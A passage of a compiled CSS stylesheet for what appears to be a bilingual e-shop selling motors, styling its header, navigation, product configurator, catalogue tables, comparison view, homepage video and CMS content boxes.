  padding: 5px 0;
  margin: 10px 0 0;
  z-index: 1000;
}
.header-line .user-dropdown > li > a {
  display: block;
  color: #fff;
  font-weight: 200;
  white-space: nowrap;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .user-dropdown > li > a i {
  padding-right: 5px;
}
.header-line .user-dropdown > li > a:hover {
  background: rgba(45, 45, 44, 0.5);
}
@media (max-width: 767px) {
  .header-line {
    display: none;
  }
}

.header-line-xs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #2d2d2c;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-line-xs > a {
  width: 33.333333%;
  color: #888888;
  font-size: 30px;
  text-align: center;
  padding: 20px 0;
}
.header-line-xs > a:hover {
  color: #F39610;
}
@media (min-width: 768px) {
  .header-line-xs {
    display: none;
  }
}

.header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #2d2d2c;
  padding: 5px 50px 0;
  margin-bottom: 30px;
}
.header .logo,
.header .menu-websites {
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .header {
    display: block;
    padding: 0;
    margin-bottom: 0;
  }
  .header .menu-websites {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .navbar.navbar-default {
    min-height: 0;
    background: none;
    border: 0;
    border-radius: 0;
    margin: 0 0 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li {
    margin-top: 15px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a {
    color: #9e9e9e;
    font-size: 17px;
    line-height: 100%;
    text-transform: uppercase;
    padding: 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a.active {
    color: #F39610;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a:hover {
    color: #fff;
  }
  .navbar.navbar-default .nav.navbar-nav > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .nav.navbar-nav > li:not(:last-child) {
    border-right: 1px solid #F39610;
  }
  .navbar.navbar-default .dropdown-menu {
    width: 250px;
    background: none;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 15px;
    padding: 10px 0 0;
    /* 3. level*/
  }
  .navbar.navbar-default .dropdown-menu > li > a {
    position: relative;
    background: #F39610;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 120%;
    font-weight: 300;
    white-space: normal;
    padding: 8px 25px 8px 15px;
  }
  .navbar.navbar-default .dropdown-menu > li > a.dropdown-toggle:after {
    content: "";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 8px);
    right: 10px;
  }
  .navbar.navbar-default .dropdown-menu > li > a:hover {
    background: #c6790a;
  }
  .navbar.navbar-default .dropdown-menu > li {
    position: relative;
  }
  .navbar.navbar-default .dropdown-menu > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .dropdown-menu .dropdown-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid rgba(243, 150, 16, 0.7);
    padding: 0;
    margin: 0;
  }
  .navbar.navbar-default .navbar-collapse {
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .navbar.navbar-default {
    background: none;
    border: 0;
    margin-bottom: 20px;
  }
  .navbar.navbar-default .navbar-toggle {
    background: #F39610;
    border-color: #F39610;
    border-radius: 0;
    padding: 7px 8px;
  }
  .navbar.navbar-default .navbar-toggle .icon-bar {
    background: #fff;
    border-radius: 0;
    height: 3px;
  }
  .navbar.navbar-default .navbar-brand {
    padding: 10px 15px;
  }
  .navbar.navbar-default .navbar-brand img {
    max-height: 30px;
  }
  .navbar.navbar-default .navbar-collapse {
    border: 0;
  }
  .navbar.navbar-default .navbar-nav > li > a {
    color: #9e9e9e;
  }
}

.breadcrumb {
  background: none;
  border: 0;
  border-bottom: 1px solid #2d2d2c;
  border-radius: 0;
  font-size: 14px;
  padding: 0 0 10px;
  margin: 0 0 30px;
}
.breadcrumb.breadcrumb-pages {
  padding: 10px 50px;
  margin: -30px 0 30px;
}
.breadcrumb a {
  color: #888888;
  text-decoration: none;
}
.breadcrumb a:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .breadcrumb.breadcrumb-pages {
    margin-top: -20px;
  }
}

.footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #2d2d2c;
  padding-top: 50px;
}
.footer .footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 18px;
}
.footer .footer-inner > div {
  padding: 10px 15px;
}
.footer .footer-inner .logo {
  width: 100%;
  padding-bottom: 40px;
}
.footer .footer-inner .logo img {
  margin: 0 auto;
}
.footer .footer-inner a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #888888;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.footer .footer-inner a:hover {
  color: #fff;
}
.footer .footer-inner i {
  font-size: 26px;
  padding-right: 10px;
}
.footer .footer-copyright {
  color: #F39610;
  font-size: 14px;
  text-align: center;
  padding-top: 50px;
  padding-bottom: 20px;
}
.footer .footer-copyright a:hover {
  color: #fff;
}

.flash-message {
  border: 2px solid #F39610;
  color: #F39610;
  font-weight: 400;
  padding: 15px 20px;
  margin-bottom: 30px;
}
.flash-message.flash-message-danger {
  border-color: #d80f0f;
  color: #d80f0f;
}

.custom-nav-tabs {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .custom-nav-tabs {
    border: 0;
  }
  .custom-nav-tabs > li {
    width: 100%;
    margin-bottom: 1px;
  }
  .custom-nav-tabs > li > a {
    background: #eee;
    border: 0;
    border-radius: 0;
    color: #888888;
    margin: 0;
  }
  .custom-nav-tabs > li > a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
}

.system-form {
  margin-bottom: 20px;
}
.system-form fieldset {
  margin-bottom: 15px;
}
.system-form legend {
  margin-bottom: 10px;
  font-size: 18px;
  color: #888888;
  border-bottom-color: #888888;
}
.system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
  width: 300px;
  border: 1px solid #888888;
  padding: 0 5px;
}
.system-form input:not([type=checkbox]):not([type=radio])[type=submit],
.system-form select[type=submit] {
  background: #F39610;
  border: 0;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 12px;
}
.system-form input[type=checkbox],
.system-form input[type=radio] {
  margin-right: 5px;
}
.system-form .error {
  color: #d80f0f;
}
@media (min-width: 768px) {
  .system-form label {
    min-width: 160px;
    text-align: right;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .system-form label {
    margin-bottom: 0;
  }
  .system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
    width: 100%;
    margin-bottom: 10px;
  }
}

.cart-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
.cart-links > span, .cart-links > a {
  border: 1px solid #888888;
  color: #888888;
  text-decoration: none;
  padding: 5px 20px;
  margin-right: 10px;
}
.cart-links > span.active, .cart-links > a.active {
  background: #F39610;
  border-color: #F39610;
  color: #fff;
}
.cart-links > a:hover {
  border-color: #F39610;
  color: #F39610;
}
@media (max-width: 767px) {
  .cart-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .cart-links > span, .cart-links > a {
    width: 100%;
    margin: 0 0 10px;
  }
}

/* CONFIGURATOR*/
#configurator {
  list-style: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
#configurator .label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: center;
  border-radius: 0;
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  text-align: left;
  white-space: normal;
  padding: 0;
  margin-bottom: 10px;
}
#configurator .label h3 {
  width: 40%;
  font-size: 16px;
  line-height: 150%;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}
#configurator .label h3:before {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #F39610;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-right: 5px;
}
#configurator .label h3.required {
  font-weight: 500;
}
#configurator .label > a {
  width: 60%;
  border: 1px solid #ddd;
  text-decoration: none;
  padding: 0 10px;
}
#configurator .label > input {
  width: calc(20% - 10px);
  border: 1px solid #ddd;
  text-align: right;
  padding: 0 10px;
  margin-right: 10px;
}
#configurator .label > input ~ span {
  width: 20%;
}
#configurator .label ul.controls {
  width: 100%;
  list-style: none;
  border: 1px solid #ddd;
  padding: 15px;
  margin-top: 10px;
}
#configurator .label ul.controls li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#configurator .label ul.controls li:not(:last-child) {
  border-bottom: 1px dashed #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#configurator .label ul.controls li label {
  color: #F39610;
  font-weight: 500;
  padding-left: 15px;
  margin-bottom: 0;
}
#configurator .label ul.controls li .invisible {
  visibility: visible;
  color: #888888;
  font-weight: 300;
  font-style: italic;
  margin-bottom: 0;
}

#sort-box label {
  font-weight: 400;
  margin-bottom: 0;
}
#sort-box select {
  border: 1px solid #ddd;
}

#results input[name=share-url] {
  width: 100%;
  border: 1px dashed #888888;
  padding: 5px 10px;
}
#results > p {
  margin-bottom: 0;
}

.table-responsive {
  margin-bottom: 20px;
}
.table-responsive table {
  max-width: unset;
}
.table-responsive .price {
  white-space: nowrap;
}
.table-responsive.gradient td:first-child {
  position: relative;
}
.table-responsive.gradient td:first-child:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100vw - 60px);
  height: 100%;
  background: none;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
  z-index: 10;
}

.product_heading {
  display: flex;
  margin-bottom: 2rem;
}
.product_heading > .basic_info {
  width: 40%;
}
.product_heading > .description {
  width: 60%;
}
.product_heading > .description .moreinfo {
  margin-top: 1rem;
}
@media (max-width: 767px) {
  .product_heading {
    flex-direction: column;
  }
  .product_heading > .section {
    width: 100%;
  }
  .product_heading > .section.description {
    margin: 1rem 0;
  }
}

.catalogue {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .catalogue .table-responsive {
    border: 1px solid #888888;
  }
}
.catalogue .table-responsive.stock_item {
  overflow: unset;
  position: relative;
}
.catalogue .table-responsive.stock_item::before {
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  content: "";
  position: absolute;
  right: -45px;
  height: 100%;
  width: 50px;
  transform: rotate(180deg);
}
[lang=cs] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-cs.svg");
}

[lang=en] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-en.svg");
}

.catalogue .table-responsive.stock_item > table {
  border: 5px solid #D62237;
}
.catalogue > table {
  margin-bottom: 20px;
}
.catalogue > .table-responsive > table, .catalogue > table {
  width: 100%;
  border: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr:first-child > td, .catalogue > table > tbody > tr:first-child > td {
  border-bottom: 1px solid #ddd;
}
.catalogue > .table-responsive > table > tbody > tr:last-child > td, .catalogue > table > tbody > tr:last-child > td {
  border-bottom: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr > td, .catalogue > table > tbody > tr > td {
  vertical-align: middle;
  padding: 10px;
}
.catalogue > .table-responsive > table > tbody > tr > td:not(:first-child), .catalogue > table > tbody > tr > td:not(:first-child) {
  border-left: 1px solid #ddd;
}
.catalogue table.flags {
  width: 100%;
  border-collapse: separate;
  border-spacing: 2px;
  text-align: center;
  font-size: 14px;
}
.catalogue table.flags tr.icons td {
  padding: 5px;
}
.catalogue table.flags tr.labels td {
  background: #F3F3F3;
}
.catalogue > table.flags {
  border-collapse: collapse;
}

/* product detail*/
#configuration.unavailable {
  opacity: 0.4;
  pointer-events: none;
}

.product-page-fixed-link {
  position: fixed;
  bottom: 0;
  left: calc(50% - 277px);
  width: 847px;
  height: 50px;
  line-height: 50px;
  background: #F39610;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none !important;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 999;
}
.product-page-fixed-link:hover {
  background: #2d2d2c;
  color: #fff;
}
.product-page-fixed-link:focus {
  color: #fff;
}
@media (max-width: 1199px) {
  .product-page-fixed-link {
    left: calc(50% - 227px);
    width: 697px;
  }
}
@media (max-width: 991px) {
  .product-page-fixed-link {
    left: calc(50% - 360px);
    width: 720px;
  }
}
@media (max-width: 767px) {
  .product-page-fixed-link {
    left: 0;
    width: 100%;
  }
}

.motor_bookmarks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #888888;
  margin-bottom: 20px;
}
.motor_bookmarks p {
  background: #eee;
  font-weight: 500;
  padding: 10px 20px;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.motor_bookmarks p:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .motor_bookmarks {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .motor_bookmarks p {
    width: 100%;
    margin: 0 0 1px;
  }
}

.motor_container h2 {
  font-size: 20px;
  font-weight: 400;
}
.motor_container .variant_border {
  border: 1px solid #ddd;
  padding: 15px;
}
.motor_container .variant_border h3 {
  color: #F39610;
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 10px;
}
.motor_container .variant_border table {
  width: 100%;
}
.motor_container .variant_border table .first {
  width: 1%;
}
.motor_container .variant_border table label {
  font-weight: 300;
  margin: 0;
}
.motor_container .variant_border table label a:after {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #bbbbbb;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-left: 5px;
}
.motor_container .variant_border table label a.active:after {
  background: #F39610;
}
.motor_container .variant_border table .price {
  text-align: right;
}
.motor_container .variant_border .chosen_part {
  background: #eee;
  padding: 5px 10px;
}
.motor_container .variant_border .chosen_part .motor_slidedown_price {
  float: right;
}
.motor_container .variant_border .motor_slidedown_note {
  font-size: 14px;
  font-style: italic;
  padding-left: 10px;
}
.motor_container .motor_other_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.motor_container .motor_other_images > div {
  width: calc(25% - 10px);
  text-align: center;
  margin: 5px;
}

.floating_info {
  margin-top: 20px;
}
.floating_info table {
  background: #F39610;
  border-color: #fff !important;
  color: #fff;
}
.floating_info table td {
  background: #F39610;
  border-color: #fff !important;
}
.floating_info button {
  background: #fff;
  border: 0;
  color: #2d2d2c;
  padding: 5px 50px;
}
.floating_info button:hover {
  background: #2d2d2c;
  color: #fff;
}

.product-summary-table {
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1;
}
.product-summary-table .line {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding: 10px 15px;
}
.product-summary-table .line.summary-table-heading {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-summary-table .line.summary-table-heading .code {
  line-height: 120%;
  padding-top: 5px;
}
.product-summary-table .pull-left {
  padding-right: 15px;
}
.product-summary-table button {
  display: inline-block;
  background: #F39610;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  padding: 10px 40px;
  margin-top: 20px;
  outline: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-summary-table button:hover, .product-summary-table button:focus {
  background: #c6790a;
}

/* goods compare*/
.compare-form-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding-top: 10px;
  margin: 20px 5px;
}
.compare-form-wrapper label {
  min-width: 100px;
  font-weight: 500;
}
.compare-form-wrapper select {
  background: #fff;
  border: 1px solid #ddd;
}
.compare-form-wrapper input[type=submit] {
  background: #F39610;
  border-radius: 4px;
  color: #fff;
  padding: 0 10px;
  outline: none;
}
.compare-form-wrapper input[type=submit]:hover {
  background: #2d2d2c;
}
.compare-form-wrapper .error {
  color: #d80f0f;
}

.compare-motors {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.compare-motors > div {
  width: calc(33.333333% - 10px);
  border: 1px solid #ddd;
  font-size: 14px;
  line-height: 110%;
  padding: 10px;
  margin: 5px;
}
.compare-motors > div h3 {
  color: #F39610;
  font-weight: 400;
  margin: 0;
}
.compare-motors > div hr {
  border-top-color: #ddd;
  margin-top: 10px;
  margin-bottom: 10px;
}
.compare-motors > div table {
  border-bottom: 1px solid #ddd;
}
.compare-motors > div table td {
  line-height: 110%;
  padding: 5px 0;
}
.compare-motors > div table td:first-child {
  font-weight: 500;
  padding-right: 10px;
}

/* left eshop menu*/
.eshop-menu {
  margin-bottom: 30px;
}
.eshop-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.eshop-menu ul li {
  display: block;
}
.eshop-menu ul a {
  display: block;
  color: #888888;
  font-size: 15px;
  line-height: 115%;
  text-decoration: none !important;
  padding: 10px;
}
.eshop-menu ul li.menu_level_1 > a {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
}
.eshop-menu ul li.menu_level_1 > a:hover {
  background: #c6790a;
}
.eshop-menu ul li.menu_level_1 li.menu_level_2 {
  display: none;
}
.eshop-menu ul li.menu_level_1.menu_active li.menu_level_2 {
  display: block;
}
.eshop-menu ul li.menu_level_2 > a {
  background: #888888;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding-left: 20px;
}
.eshop-menu ul li.menu_level_2 > a:hover {
  background: #6f6f6f;
}
.eshop-menu ul li.menu_level_2 li.menu_level_3 {
  display: none;
}
.eshop-menu ul li.menu_level_2.menu_active > a {
  color: #2d2d2c;
  font-weight: 400;
}
.eshop-menu ul li.menu_level_2.menu_active li.menu_level_3 {
  display: block;
}
.eshop-menu ul li.menu_level_3 > a {
  background: rgba(136, 136, 136, 0.2);
  border-bottom: 1px solid #fff;
  padding-left: 30px;
}
.eshop-menu ul li.menu_level_3 > a:hover {
  background: rgba(136, 136, 136, 0.3);
}
.eshop-menu ul li.menu_level_3.menu_active > a {
  color: #F39610;
}

.hp-video {
  position: relative;
  width: 100%;
  height: 800px;
  text-align: center;
  overflow: hidden;
  margin: -30px auto 0;
}
.hp-video .content {
  position: relative;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: rgba(45, 45, 44, 0.7);
  z-index: 2;
}
.hp-video .content .inner {
  padding-left: 20px;
  padding-right: 20px;
}
.hp-video .content .inner .heading {
  color: #fff;
  font-size: 50px;
  line-height: 110%;
  font-weight: 200;
  letter-spacing: 3px;
  margin-bottom: 50px;
}
.hp-video .content .inner .text {
  color: #fff;
  font-size: 22px;
  line-height: 150%;
  font-weight: 200;
}
.hp-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.hp-video .video-slide-down {
  position: absolute;
  bottom: 30px;
  left: calc(50% - 30px);
  width: 60px;
  height: 60px;
  border: 2px solid rgba(255, 255, 255, 0.7);
  border-radius: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 30px;
  line-height: 60px;
  text-align: center;
  text-decoration: none !important;
  z-index: 900;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.hp-video .video-slide-down:hover {
  border-color: #fff;
  color: #fff;
}
@media (max-width: 1450px) {
  .hp-video {
    height: 650px;
  }
}
@media (max-width: 1199px) {
  .hp-video {
    height: 550px;
  }
  .hp-video .content .inner .heading {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .hp-video .content .inner .text {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .hp-video {
    height: 430px;
  }
  .hp-video .content {
    padding-bottom: 60px;
  }
  .hp-video .content .inner .heading {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .hp-video .content .inner .text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hp-video {
    height: 310px;
    margin-top: -20px;
  }
  .hp-video .content {
    padding-bottom: 0;
  }
  .hp-video .content .inner {
    padding-bottom: 0;
  }
  .hp-video .content .inner .heading {
    font-size: 20px;
  }
  .hp-video .video-slide-down {
    display: none;
  }
}
@media (max-width: 550px) {
  .hp-video {
    height: auto;
  }
  .hp-video .content {
    background: url(/public/video/hp-video-image.jpg) no-repeat;
    background-position: 50%;
    background-size: cover;
    padding: 40px 20px 30px;
  }
  .hp-video .content .inner .text {
    line-height: 120%;
  }
  .hp-video video {
    display: none;
  }
}

.cleaner {
  clear: both;
}

/* ------------------------- */
/* ---- DROPLETS & CMS ----- */
/* ------------------------- */
.link-box {
  position: relative;
  background: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  z-index: 0;
}
.link-box a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  min-height: 80px;
  border: 1px solid #ddd;
  padding: 10px 60px 10px 10px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  color: #888888;
  font-size: 18px;
  -webkit-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.link-box .arrow {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  background: #F39610;
  color: #fff;
  font-family: "Open Sans";
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: -1;
}
.link-box .arrow i {
  margin: 0 auto;
}
.link-box a:hover {
  background: rgba(243, 150, 16, 0.1);
}

table.mce-item-table {
  width: 100%;
  color: #888888;
  line-height: 2.5em;
  /* RESPONSIVE TABLE*/
}
table.mce-item-table thead {
  border-bottom: 1px solid #F39610;
  color: #F39610;
  line-height: 1.5em;
}
table.mce-item-table thead td {
  min-width: 50px;
  padding-right: 30px;
  padding-bottom: 5px;
}
table.mce-item-table tbody td {
  min-width: 50px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  table.mce-item-table thead td {
    padding-right: 10px;
  }
  table.mce-item-table tbody td {
    padding-right: 5px;
  }
}
table.mce-item-table .st-head-row {
  border-top: 1px solid #ddd;
  color: #F39610;
  font-weight: 400;
  padding-top: 5px;
}
table.mce-item-table .st-head-row-main {
  display: none;
}
table.mce-item-table .st-key {
  font-weight: 500;
  padding-right: 15px;
}
table.mce-item-table .st-val {
  padding-right: 0;
}
table.mce-item-table.stacktable.large-only {
  display: table;
}
table.mce-item-table.stacktable.small-only {
  display: none;
}
@media (max-width: 767px) {
  table.mce-item-table.stacktable.large-only {
    display: none;
  }
  table.mce-item-table.stacktable.small-only {
    display: table;
  }
  table.mce-item-table > tbody > tr:last-child {
    border-bottom: 1px solid #ddd;
  }
}

.icon-box {
  position: relative;
  border: 1px solid #ddd;
  padding: 40px 20px 10px;
  text-align: center;
  margin-top: 55px;
  margin-bottom: 40px;
}
.icon-box .icon {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -25px;
  width: 50px;
  height: 50px;
  border: 1px solid #F39610;
  background: #F39610;
  color: #fff;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 50px;
  text-align: center;
}
.icon-box .icon .fa {
  color: #fff;
}
.icon-box button {
  padding: 2px 10px;
  margin-top: 5px;
  border: 1px solid #ddd;
  background: #fff;
  color: #F39610;
  font-size: 13px;
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
}
.icon-box button:hover {
  border-color: #F39610;
  background: #F39610;
  color: #fff;
}

.icon-box.box-rounded {
  border-radius: 3px;
}

.icon-box.icon-round .icon {
  border-radius: 50%;
}

.icon-box.icon-rounded .icon {
  border-radius: 3px;
}

.portfolio-box {
  margin: 10px -15px;
}
@media (max-width: 767px) {
  .portfolio-box {
    margin: 10px 0;
  }
}
.portfolio-box .inner {
  display: block;
  position: relative;
  height: 250px;
  border: 1px solid #ddd;
  margin-left: -1px;
  overflow: hidden;
}
.portfolio-box .inner .inner-image {
  display: block;
  position: relative;
  width: 100%;
  height: 200px;
  overflow: hidden;
}
.portfolio-box .inner .image {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1000px;
  margin-top: -500px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}
.portfolio-box .inner .image img {
  min-width: 100%;
  min-height: 200px;
  -o-object-fit: cover;
  object-fit: cover;
}
.portfolio-box .inner .hover-bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background: #000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.portfolio-box .inner .hover-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: -35px;
  margin-left: -35px;
  border-radius: 50%;
  background: rgba(243, 150, 16, 0.8);
  font-family: "Open Sans";
  color: #fff;
  text-align: center;
  font-size: 20px;
  -webkit-transform: scale(0.5) rotate(-15deg);
  transform: scale(0.5) rotate(-15deg);
  opacity: 0;
  -webkit-transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
  transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
}
.portfolio-box .content {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  border-top: 1px solid #ddd;
  background: #fff;
}
.portfolio-box .content p {
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  text-align: center;
  line-height: 160%;
  margin: 0;
  padding: 15px 20px;
  -webkit-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.portfolio-box .content .arrow {
  display: block;
  position: absolute;
  top: -5px;
  left: 50%;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.portfolio-box .content .arrow-hide {
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
  width: 50px;
  height: 15px;
  margin-left: -25px;
  background: #fff;
}
.portfolio-box a:hover .hover-bg {
  opacity: 0.4;
}
.portfolio-box a:hover .hover-icon {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 0.8;
}
.portfolio-box a:hover .content p {
  color: #F39610;
}

.droplet__image-round {
  text-align: center;
}
.droplet__image-round .inner {
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}

/* copy this to admin! */
h2.heading-with-line {
  display: table;
  color: #F39610;
  white-space: nowrap;
  text-align: center;
  font-size: 40px;
  font-weight: 200;
  overflow: hidden;
  padding-bottom: 5px;
  margin-top: 30px;
  margin-bottom: 30px;
}
h2.heading-with-line:before, h2.heading-with-line:after {
  content: "";
  position: relative;
  top: 0.5em;
  width: 50%;
  display: table-cell;
  border-top: 1px solid #F39610;
}
h2.heading-with-line:before {
  right: 30px;
}
h2.heading-with-line:after {
  left: 30px;
}
@media (max-width: 767px) {
  h2.heading-with-line {
    display: block;
    font-size: 28px;
    white-space: normal;
  }
  h2.heading-with-line:before, h2.heading-with-line:after {
    display: none;
  }
}

h2.custom-heading {
  display: block;
  background: #F39610;
  color: #fff;
  padding: 10px 20px;
}

.image-linkbox {
  display: block;
  margin-bottom: 30px;
}
.image-linkbox .image {
  background: #EFEFEF;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
}
.image-linkbox img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
.image-linkbox a {
  position: relative;
  display: block;
  border-bottom: 1px solid #F39610;
  color: #888888;
  font-size: 17px;
  line-height: 110%;
  font-weight: 300;
  text-decoration: none !important;
  padding: 6px 20px 6px 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.image-linkbox a.shopping-cart:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 0;
  color: #F39610;
  font-size: 18px;
  line-height: 100%;
  margin-top: -9px;
}
.image-linkbox a:hover {
  color: #F39610;
}
.image-linkbox .image + a {
  background: #F39610;
  border: 0;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 18px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 55px 10px 15px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.image-linkbox .image + a:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
